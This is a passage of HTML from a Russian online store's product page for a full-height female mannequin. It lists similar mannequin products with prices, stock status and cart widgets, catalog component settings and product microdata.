                                <td class="name"><span>Описание доставки</span></td>
                                <td>Бесплатная доставка в пределах МКАД при сумме от 15 000 рублей</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Самовывоз</span></td>
                                <td>отсутствует</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                        </tbody>
            </table>
        </div>
    </div>
				</div>
						        		        	            						        	<div id="similar">
						<h2 class="heading">Похожие товары (8)</h2>
							<div id="catalogSection">
			<div class="items productList">
										<div class="item product sku" id="bx_4028463329_29708" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29708" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29708"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #f97310">Новинка</div>
									</div>
						                <div class="article">
                    Артикул: NU3330                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/zhenskie_manekeny/f_1_maneken_zhenskiy_s_makiyazhem.html" class="picture">
													<img src="/upload/resize_cache/iblock/c6f/220_200_1/c6f24b521924db7b491c868d1f827f57.jpg" alt="Манекен женский с макияжем, ростовой, телесный 1730х830х620х860 мм" title="Манекен женский с макияжем, ростовой, телесный 1730х830х620х860 мм">
												<span class="getFastView" data-id="29708">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/zhenskie_manekeny/f_1_maneken_zhenskiy_s_makiyazhem.html" class="name"><span class="middle">Манекен женский с макияжем, ростовой, телесный 1730х830х620х860 мм</span></a>
																								<a class="price">11 322 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29708"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/zhenskie_manekeny/f_1_maneken_zhenskiy_s_makiyazhem.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29708"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29708"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29708"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2266646647_29632" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29632" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29632"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: NU3230                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/zhenskie_manekeny/retro_01f_01m_maneken_zhenskiy.html" class="picture">
													<img src="/upload/resize_cache/iblock/2df/220_200_1/2dfeb9265473686c0dd2525d3ab142ba.jpg" alt="Манекен женский ростовой, без лица, белый матовый 1800х830х600х870 мм" title="Манекен женский ростовой, без лица, белый матовый 1800х830х600х870 мм">
												<span class="getFastView" data-id="29632">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/zhenskie_manekeny/retro_01f_01m_maneken_zhenskiy.html" class="name"><span class="middle">Манекен женский ростовой, без лица, белый матовый 1800х830х600х870 мм</span></a>
																								<a class="price">32 640 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29632"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/zhenskie_manekeny/retro_01f_01m_maneken_zhenskiy.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29632"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29632"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29632"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_427744724_29703" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29703" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29703"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: NU3316                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/zhenskie_manekeny/smart_headless_pose_39_01m_maneken_zhenskiy_bez_golovy.html" class="picture">
													<img src="/upload/resize_cache/iblock/7ce/220_200_1/7cec3c602ac8697dedbf9dde891913aa.jpg" alt="Манекен женский сидячий, без головы, белый 1090х910х650х мм" title="Манекен женский сидячий, без головы, белый 1090х910х650х мм">
												<span class="getFastView" data-id="29703">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/zhenskie_manekeny/smart_headless_pose_39_01m_maneken_zhenskiy_bez_golovy.html" class="name"><span class="middle">Манекен женский сидячий, без головы, белый 1090х910х650х мм</span></a>
																								<a class="price">20 929 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29703"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/zhenskie_manekeny/smart_headless_pose_39_01m_maneken_zhenskiy_bez_golovy.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29703"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29703"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29703"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1853484354_40858" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="40858" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="40858"></a>
						                <div class="article">
                    Артикул: Н-201                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/zhenskie_manekeny/maneken_nogi_zhenskie_plastikovye_tsvet_telesnyy_vysota_1100mm_n_201.html" class="picture">
													<img src="/upload/resize_cache/iblock/e20/220_200_1/ro3prv47mh46b7a5b96yl93ew8335v8u.jpg" alt="Манекен ноги женские пластиковые, телесный 1100х870 мм" title="Манекен ноги женские пластиковые, телесный 1100х870 мм">
												<span class="getFastView" data-id="40858">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/zhenskie_manekeny/maneken_nogi_zhenskie_plastikovye_tsvet_telesnyy_vysota_1100mm_n_201.html" class="name"><span class="middle">Манекен ноги женские пластиковые, телесный 1100х870 мм</span></a>
																								<a class="price">557 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="40858"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="28" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/zhenskie_manekeny/maneken_nogi_zhenskie_plastikovye_tsvet_telesnyy_vysota_1100mm_n_201.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="40858"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="40858"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="40858"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_4151360760_29653" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29653" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29653"></a>
						                <div class="article">
                    Артикул: NU3255                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/zhenskie_manekeny/storm_type_02f_02g_maneken_zhenskiy.html" class="picture">
													<img src="/upload/resize_cache/iblock/38d/220_200_1/38d6fc773b8011f1ef56f909ef0bdba4.jpg" alt="Манекен женский ростовой, без лица, черный глянец 1810х840х625х900 мм" title="Манекен женский ростовой, без лица, черный глянец 1810х840х625х900 мм">
												<span class="getFastView" data-id="29653">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/zhenskie_manekeny/storm_type_02f_02g_maneken_zhenskiy.html" class="name"><span class="middle">Манекен женский ростовой, без лица, черный глянец 1810х840х625х900 мм</span></a>
																								<a class="price">37 621 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29653"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/zhenskie_manekeny/storm_type_02f_02g_maneken_zhenskiy.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29653"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29653"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29653"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2155318382_29468" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29468" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29468"></a>
						                <div class="article">
                    Артикул: NU3396                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/zhenskie_manekeny/lu_08f_01m_maneken_zhenskiy_sidyachiy.html" class="picture">
													<img src="/upload/resize_cache/iblock/198/220_200_1/1988d220e65eb19a83a5a75b56df36d0.jpg" alt="Манекен женский скульптурный, белый, сидячий на полу 860х910х670х910 мм" title="Манекен женский скульптурный, белый, сидячий на полу 860х910х670х910 мм">
												<span class="getFastView" data-id="29468">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/zhenskie_manekeny/lu_08f_01m_maneken_zhenskiy_sidyachiy.html" class="name"><span class="middle">Манекен женский скульптурный, белый, сидячий на полу 860х910х670х910 мм</span></a>
																								<a class="price">22 950 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29468"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="1" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/zhenskie_manekeny/lu_08f_01m_maneken_zhenskiy_sidyachiy.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29468"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29468"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29468"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_281580031_49925" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="49925" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="49925"></a>
						                <div class="article">
                    Артикул: Г-403(бел)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_golovy_zhenskiy_belogo_tsveta_h520_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/6ae/220_200_1/wfydd3lvvmatlf2vl5svo4e9j3212e90.jpg" alt="Манекен головы женский, белого цвета H520 мм" title="Манекен головы женский, белого цвета H520 мм">
												<span class="getFastView" data-id="49925">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_golovy_zhenskiy_belogo_tsveta_h520_mm.html" class="name"><span class="middle">Манекен головы женский, белого цвета H520 мм</span></a>
																								<a class="price">4 123 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="49925"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="3" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_golovy_zhenskiy_belogo_tsveta_h520_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="49925"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="49925"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="49925"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1741660521_29120" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29120" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29120"></a>
						                <div class="article">
                    Артикул: NU3197                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/glance_matte_05_maneken_zhenskiy.html" class="picture">
													<img src="/upload/resize_cache/iblock/0bc/220_200_1/0bcc1ec07db09af2889506d83cad31a7.jpg" alt="Манекен женский 1820х870х610х890 мм" title="Манекен женский 1820х870х610х890 мм">
												<span class="getFastView" data-id="29120">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/glance_matte_05_maneken_zhenskiy.html" class="name"><span class="middle">Манекен женский 1820х870х610х890 мм</span></a>
																								<a class="price">21 470 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29120"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/glance_matte_05_maneken_zhenskiy.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29120"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29120"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29120"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
						<div class="clear"></div>
		</div>
		
									<div></div>
							<script>checkLazyItems();</script>
	</div>
<script>
	var catalogSectionParams = {"arParams":{"IBLOCK_TYPE":"catalog","IBLOCK_ID":10,"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","ADD_SECTIONS_CHAIN":false,"COMPONENT_TEMPLATE":"squares","SECTION_ID":0,"SECTION_CODE":"","SECTION_USER_FIELDS":["",""],"ELEMENT_SORT_FIELD":"rand","ELEMENT_SORT_ORDER":"asc","ELEMENT_SORT_FIELD2":"rand","ELEMENT_SORT_ORDER2":"desc","FILTER_NAME":"similarFilter","INCLUDE_SUBSECTIONS":"Y","SHOW_ALL_WO_SECTION":true,"HIDE_NOT_AVAILABLE":"N","PAGE_ELEMENT_COUNT":"8","LINE_ELEMENT_COUNT":"3","PROPERTY_CODE":["",""],"OFFERS_LIMIT":"1","BACKGROUND_IMAGE":"-","SECTION_URL":"","DETAIL_URL":"","SECTION_ID_VARIABLE":"SECTION_ID","SEF_MODE":"N","AJAX_MODE":"N","AJAX_OPTION_JUMP":"N","AJAX_OPTION_STYLE":"Y","AJAX_OPTION_HISTORY":"N","AJAX_OPTION_ADDITIONAL":"undefined","CACHE_TYPE":"Y","CACHE_TIME":"36000000","CACHE_GROUPS":"Y","SET_TITLE":false,"SET_BROWSER_TITLE":"N","BROWSER_TITLE":"-","SET_META_KEYWORDS":"N","META_KEYWORDS":"-","SET_META_DESCRIPTION":"N","META_DESCRIPTION":"-","SET_LAST_MODIFIED":false,"USE_MAIN_ELEMENT_SECTION":false,"CACHE_FILTER":true,"ACTION_VARIABLE":"action","PRODUCT_ID_VARIABLE":"id","PRICE_CODE":["BASE"],"USE_PRICE_COUNT":"N","SHOW_PRICE_COUNT":"1","PRICE_VAT_INCLUDE":"Y","BASKET_URL":"\/personal\/basket.php","USE_PRODUCT_QUANTITY":"N","PRODUCT_QUANTITY_VARIABLE":"undefined","ADD_PROPERTIES_TO_BASKET":"Y","PRODUCT_PROPS_VARIABLE":"prop","PARTIAL_PRODUCT_PROPERTIES":"N","PRODUCT_PROPERTIES":[],"PAGER_TEMPLATE":"round","DISPLAY_TOP_PAGER":false,"DISPLAY_BOTTOM_PAGER":false,"PAGER_TITLE":"Похожие товары","PAGER_SHOW_ALWAYS":false,"PAGER_DESC_NUMBERING":false,"PAGER_DESC_NUMBERING_CACHE_TIME":36000,"PAGER_SHOW_ALL":false,"PAGER_BASE_LINK_ENABLE":"Y","SET_STATUS_404":"N","SHOW_404":"N","MESSAGE_404":"","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~ADD_SECTIONS_CHAIN":"N","~COMPONENT_TEMPLATE":"squares","~SECTION_ID":null,"~SECTION_CODE":"","~SECTION_USER_FIELDS":["",""],"~ELEMENT_SORT_FIELD":"rand","~ELEMENT_SORT_ORDER":"asc","~ELEMENT_SORT_FIELD2":"rand","~ELEMENT_SORT_ORDER2":"desc","~FILTER_NAME":"similarFilter","~INCLUDE_SUBSECTIONS":"Y","~SHOW_ALL_WO_SECTION":"Y","~HIDE_NOT_AVAILABLE":"N","~PAGE_ELEMENT_COUNT":"8","~LINE_ELEMENT_COUNT":"3","~PROPERTY_CODE":["",""],"~OFFERS_LIMIT":"1","~BACKGROUND_IMAGE":"-","~SECTION_URL":"","~DETAIL_URL":"","~SECTION_ID_VARIABLE":"SECTION_ID","~SEF_MODE":"N","~AJAX_MODE":"N","~AJAX_OPTION_JUMP":"N","~AJAX_OPTION_STYLE":"Y","~AJAX_OPTION_HISTORY":"N","~AJAX_OPTION_ADDITIONAL":"undefined","~CACHE_TYPE":"Y","~CACHE_TIME":"36000000","~CACHE_GROUPS":"Y","~SET_TITLE":"N","~SET_BROWSER_TITLE":"N","~BROWSER_TITLE":"-","~SET_META_KEYWORDS":"N","~META_KEYWORDS":"-","~SET_META_DESCRIPTION":"N","~META_DESCRIPTION":"-","~SET_LAST_MODIFIED":"N","~USE_MAIN_ELEMENT_SECTION":"N","~CACHE_FILTER":"Y","~ACTION_VARIABLE":"action","~PRODUCT_ID_VARIABLE":"id","~PRICE_CODE":["BASE"],"~USE_PRICE_COUNT":"N","~SHOW_PRICE_COUNT":"1","~PRICE_VAT_INCLUDE":"Y","~BASKET_URL":"\/personal\/basket.php","~USE_PRODUCT_QUANTITY":"N","~PRODUCT_QUANTITY_VARIABLE":"undefined","~ADD_PROPERTIES_TO_BASKET":"Y","~PRODUCT_PROPS_VARIABLE":"prop","~PARTIAL_PRODUCT_PROPERTIES":"N","~PRODUCT_PROPERTIES":[],"~PAGER_TEMPLATE":"round","~DISPLAY_TOP_PAGER":"N","~DISPLAY_BOTTOM_PAGER":"N","~PAGER_TITLE":"Похожие товары","~PAGER_SHOW_ALWAYS":"N","~PAGER_DESC_NUMBERING":"N","~PAGER_DESC_NUMBERING_CACHE_TIME":"36000","~PAGER_SHOW_ALL":"N","~PAGER_BASE_LINK_ENABLE":"N","~SET_STATUS_404":"N","~SHOW_404":"N","~MESSAGE_404":"","ADD_EDIT_BUTTONS":"N","LAZY_LOAD_PICTURES":"N"},"name":"dresscode:catalog.section","template":"squares","filter":null};
</script>					</div>
																			</div>
			<div id="elementTools" class="column">
				<div class="fixContainer">
					<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">34 441 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="29569" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="29569"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="29569"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="Под заказ" class="icon">Под заказ</a>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div id="elementError">
	<div id="elementErrorContainer">
		<span class="heading">Ошибка</span>
		<a href="#" id="elementErrorClose"></a>
		<p class="message"></p>
		<a href="#" class="close">Закрыть окно</a>
	</div>
</div>
<div class="cheaper-product-name">Манекен женский ростовой, с лицом, слоновая кость 1830х823х635х877 мм</div>
<div itemscope itemtype="http://schema.org/Product" class="microdata">
	<meta itemprop="name" content="Манекен женский ростовой, с лицом, слоновая кость 1830х823х635х877 мм" />
	<link itemprop="url" href="/manekeny/zhenskie_manekeny/solo_type_04f_07m_maneken_zhenskiy.html" />
	<link itemprop="image" href="/upload/iblock/7ea/7eabdf02f5278244e52360551032a89c.jpg" />
	<meta itemprop="brand" content="" />
	<meta itemprop="model" content="NU3243" />
	<meta itemprop="productID" content="29569" />
	<meta itemprop="category" content="" />
		<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<meta itemprop="priceCurrency" content="RUB" />
		<meta itemprop="price" content="34441" />
		<link itemprop="url" href="/manekeny/zhenskie_manekeny/solo_type_04f_07m_maneken_zhenskiy.html" />
		       		<link itemprop="availability" href="http://schema.org/OutOfStock">
        	</div>
				<meta itemprop="description" content='<table><tr><td>Цвет: </td><td>слоновая кость </td></tr><tr><td>Высота, см: </td><td>183 </td></tr><tr><td>Грудь, см: </td><td>82,3 </td></tr><tr><td>Талия, см: </td><td>63,5 </td></tr><tr><td>Бедра, см: </td><td>87,7 </td></tr><tr><td>Материал</td><td>стеклопластик </td></tr></table>' />
	</div>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>
